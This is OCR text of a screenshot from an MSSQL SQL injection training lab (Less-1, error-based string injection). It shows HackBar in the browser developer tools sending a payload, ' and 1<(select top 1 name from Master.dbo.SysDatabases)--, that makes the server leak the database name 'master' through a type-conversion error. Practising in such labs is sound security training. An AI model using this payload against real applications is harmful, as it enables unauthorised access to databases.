 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http: /less-1.asp?id=1' and 1<(select top 1 name from Master.dbo.SysDatabases)--
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"